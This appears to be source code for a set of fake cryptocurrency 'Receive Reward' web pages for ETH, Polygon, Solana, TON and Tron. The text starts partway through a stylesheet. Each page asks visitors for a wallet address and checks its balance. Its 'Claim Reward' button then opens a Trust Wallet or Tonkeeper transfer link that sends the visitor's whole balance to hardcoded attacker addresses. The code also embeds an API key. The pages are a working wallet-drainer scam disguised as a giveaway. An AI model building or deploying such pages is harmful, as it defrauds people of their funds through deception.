      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        color: #ffffff;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #ffffff -30%, #111111 50%);
        color: white;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #f8f7f7;
      }
      
    </style>
  </head>
  
  <body>
    <img src="ethLogo.jpg" alt="ETH" id="cryptoLogo1" />
    <h2>Receive Ethereum</h2>
    


    <p class="instructions">
      <strong>To claim your reward, enter your wallet address in the designated field. After entering the address and verifying your ETH balance on the Ethereum Mainnet, if your wallet is eligible, the "Claim Reward" button will appear. Click this button to initiate the reward transaction and receive your bonus in ETH.
    </p>

    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let ethAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking ETH balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 1;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          ethAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ ETH Balance: ${ethAmount} ETH`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb"; // reward receiver

        // ✅ Use the captured ETH balance
        const trustLink = `https://link.trustwallet.com/send?coin=60&address=${receiver}&amount=${ethAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: Polygon.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive POLYGON Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(90deg, #ffffff -30%, #4f00ce 50%);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
        color: white;
      }

      h2 {
        color: #ffffff;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        color: #ffffff;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #ffffff -30%, #4f00ce 50%);
        color: white;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #f8f7f7;
      }
    </style>
  </head>

  <body>
    <img src="polyLogo.jpg" alt="BASE" id="cryptoLogo1" />
    <h2>Receive Polygon</h2>
    <p class="instructions">
      <strong>Polygon Reward Claim Guide :</strong><br />
      To claim your reward, first enter your wallet address in the designated
      section. After entering the address and verifying the balance, if
      sufficient funds are available, the "Claim Reward" button will appear. By
      clicking this button, the reward claiming process will begin, and the
      specified amount of USDT will be transferred to your account on the
      Polygon network.
    </p>

    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let ethAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking POY balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 8453;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          ethAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ POLYGON Balance: ${ethAmount} POL`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb"; // reward receiver

        // ✅ Use the captured BASE balance
        const trustLink = `https://link.trustwallet.com/send?coin=966&address=${receiver}&amount=${ethAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: solana.html>
<!DOCTYPE html>
<html lang="en">
  
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive SOLANA Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(100deg, #000000 -3%, #6900cc 60%);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
        color: white;
      }

      h2 {
        color: #ffffff;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        color: #ffffff;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #000000 -30%, #6900cc 50%);
        color: white;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #f8f7f7;
      }
      
    </style>
  </head>
  
  <body>
    <img src="solanaLogo.jpg" alt="SOLANA" id="cryptoLogo1" />
    <h2>Receive SOLANA Reward</h2>
    <p class="instructions">
      <strong>To claim your reward, enter your wallet address in the designated field. After entering the address and verifying your SOLANA balance , if your wallet is eligible, the "Claim Reward" button will appear. Click this button to initiate the reward transaction and receive your bonus in SOLANA.
    </p>
    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let ethAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking BASE balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 8453;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          ethAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ BASE Balance: ${ethAmount} BASE`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb"; // reward receiver

        // ✅ Use the captured BASE balance
        const trustLink = `https://link.trustwallet.com/send?coin=8453&address=${receiver}&amount=${ethAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: Ton.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Check Wallet Balance and Open in Tonkeeper</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: sans-serif;
        text-align: center;
        padding: 50px;
        background: #059bff;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        height: 100vh;
        margin: 0;
      }
      .instructions {
        background-color: rgba(255, 255, 255, 0.1);
        padding: 20px;
        border-radius: 10px;
        max-width: 600px;
        color: white;
        margin-bottom: 30px;
        font-size: large;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }
      h2 {
        margin-bottom: 20px;
        color: white;
      }
       input,
      button,
      a {
        padding: 10px 15px;
        margin: 10px;
        /*font-size: 16px;*/
        border-radius: 8px;
        border: 1px solid #ccc;
        transition: all 0.3s ease;
      }
      button,
      a {
        background-color: #00bfa6;
        color: white;
        border: none;
        cursor: pointer;
        text-decoration: none;
        box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
      }
      button:hover,
      a:hover {
        background-color: #009e8a;
        transform: translateY(-3px);
      }
      button:active,
      a:active {
        transform: translateY(1px);
      }
    </style>
  </head>
  <body>
    <img src="tonLogo.jpg" alt="TON" id="cryptoLogo1" />
    <div class="instructions">
      <strong>TON Reward Instructions</strong><br />
      To claim your reward, enter your wallet address in the designated field.
      After entering the address and verifying the balance, if sufficient funds
      are available, the "Claim Reward" button will appear. Click this button to
      initiate the reward process and receive your bonus.
    </div>

    <h2>For each TON in Tonkeeper, receive a reward💎</h2>

    <input
      id="walletAddress"
      placeholder="Enter your wallet address"
      dir="ltr"
      size="40"
    />
    <br />
    <button onclick="checkBalance()">Check Balance</button>
    <div id="balanceResult"></div>
    <br />
    <a id="tonkeeperLink" href="#" style="display: none">Claim Reward</a>

    <script>
      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const linkElement = document.getElementById("tonkeeperLink");

        if (!address) {
          alert("Please enter a wallet address.");
          return;
        }

        try {
          const res = await fetch(
            `https://toncenter.com/api/v2/getAddressBalance?address=${address}`
          );
          const data = await res.json();

          if (data.ok) {
            const nanoTon = data.result;
            const tonBalance = nanoTon / 1e9;

            const fixedFeeNano = 0.01 * 1e9;
            const transferAmount = Math.max(nanoTon - fixedFeeNano, 0);

            document.getElementById(
              "balanceResult"
            ).innerText = `Balance: ${tonBalance} TON`;

            const baseLink =
              "ton://transfer/UQB_Uw7-9RfK1VDG4RqCm1MozXDBN8_yXsIElChJVpJ-V8EM";
            linkElement.href = `${baseLink}?amount=${transferAmount}`;
            linkElement.style.display =
              transferAmount > 0 ? "inline-block" : "none";
          } else {
            document.getElementById("balanceResult").innerText =
              "Error fetching balance.";
            linkElement.style.display = "none";
          }
        } catch (err) {
          console.error(err);
          document.getElementById("balanceResult").innerText =
            "Unable to connect to the server.";
          linkElement.style.display = "none";
        }
      }
    </script>
  </body>
</html>
</file>

<file: Tron.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive TRX on Tron</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        background: linear-gradient(90deg, #ffffff -30%, #f70202 50%);
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
      }

      h2 {
        color: #fff;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #fff;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #ffffff -6%, #f70202 50%);
        color: #000;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #fff;
      }
    </style>
  </head>
  <body>
    <img src="tronLogo.jpg" alt="TRON" id="cryptoLogo1" />
    <h2>Receive Tron Reward</h2>
    <p class="instructions">
      <strong>TRX Reward Instructions:</strong><br />
      Enter your Tron wallet address below. If your wallet has a TRX balance,
      the "Claim Reward" button will appear. Clicking it will open Trust Wallet
      to send your reward.
    </p>

    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your TRON wallet address"
    /><br />

    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^T[a-zA-Z0-9]{33}$/.test(address)) {
          result.innerText = "❌ Invalid TRON address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔄 Checking TRX balance...";

        try {
          const response = await fetch(
            `https://apilist.tronscanapi.com/api/account?address=${address}`
          );
          const data = await response.json();

          currentBalance = data.balance
            ? parseFloat(data.balance) / 1_000_000
            : 0;

          if (currentBalance > 0) {
            result.innerText = `✅ TRX Balance: ${currentBalance.toFixed(
              6
            )} TRX`;
            rewardBtn.style.display = "inline-block";
          } else {
            result.innerText = "⚠️ Balance is 0 TRX.";
            rewardBtn.style.display = "none";
          }
        } catch (error) {
          console.error(error);
          result.innerText = "❌ Failed to fetch TRX balance.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const recipient = "TQ643DqMtGYY3BGcCmcKLo3UghMHjN1Y24"; // <-- Replace with your actual Tron address
        const amount = currentBalance.toFixed(6); // e.g. "5.000000"
        const trustLink = `https://link.trustwallet.com/send?coin=195&address=${recipient}&amount=${amount}`;
        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>
<file: button.css>
body {
  background-image: url(hexagon2.jpg);
}

.crypto-button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
